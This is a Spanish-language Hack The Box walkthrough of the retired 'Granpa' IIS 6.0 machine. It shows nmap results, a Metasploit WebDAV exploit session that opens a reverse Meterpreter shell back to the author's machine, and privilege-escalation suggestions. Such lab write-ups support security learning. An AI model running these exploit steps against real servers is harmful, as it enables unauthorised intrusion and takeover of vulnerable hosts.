Cuando empece HTB hace mucho mucho intenté esta box y nunca me salió, hoy casi dos años despues tengo root en solo 5 min así que vamos mejorando claramente 🙂
Nmap nos dice que esta corriendo iis 6.0 (que es muy viejo)
PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 6.0 | http-methods: |_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH | http-ntlm-info: | Target_Name: GRANPA | NetBIOS_Domain_Name: GRANPA | NetBIOS_Computer_Name: GRANPA | DNS_Domain_Name: granpa | DNS_Computer_Name: granpa |_ Product_Version: 5.2.3790 |_http-server-header: Microsoft-IIS/6.0 |_http-title: Under Construction | http-webdav-scan: | Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH | Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK | Server Type: Microsoft-IIS/6.0 | WebDAV type: Unkown |_ Server Date: Wed, 27 Mar 2019 14:18:19 GMT Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Busque en google metasploit modules que apliquen a eso

De lo anterior dos tienen sentido 1 y 8, el 5 no aplicaba porque era ftp y las otras tenian calificaciones demasiado bajas para intentarlo. El 1 era de 2017 así que sonaba bien.
msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl): Name Current Setting Required Description ---- --------------- -------- ----------- MAXPATHLENGTH 60 yes End of physical path brute force MINPATHLENGTH 3 yes Start of physical path brute force Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target address range or CIDR identifier RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI / yes Path of IIS 6 web application VHOST no HTTP server virtual host Exploit target: Id Name -- ---- 0 Microsoft Windows Server 2003 R2 SP2 x86 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.14 RHOSTS => 10.10.10.14 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit [*] Started reverse TCP handler on 10.10.14.91:4444 [*] Trying path length 3 to 60 ... [*] Sending stage (179779 bytes) to 10.10.10.14 [*] Meterpreter session 1 opened (10.10.14.91:4444 -> 10.10.10.14:1030) at 2019-03-27 15:30:39 +0100 [-] Failed to spawn shell with thread impersonation. Retrying without it. Process 4072 created. Channel 2 created. Microsoft Windows [Version 5.2.3790] (C) Copyright 1985-2003 Microsoft Corp. c:\windows\system32\inetsrv>whoami whoami nt authority\network service
despues de eso hay que migrar de servicio y usar un post_explotation module
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > run
[-] Post failed: NoMethodError undefined method `session_host' for nil:NilClass
[-] Call stack:
[-] /usr/share/metasploit-framework/modules/post/multi/recon/local_exploit_suggester.rb:176:in `print_error'
msf5 post(multi/recon/local_exploit_suggester) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE @ GRANPA 10.10.14.91:4444 -> 10.10.10.14:1031 (10.10.10.14)
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 4
SESSION => 4
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
Si no te sale esta box no te estreses… la conexion es un asco. lo tuve que intentar muchas veces…


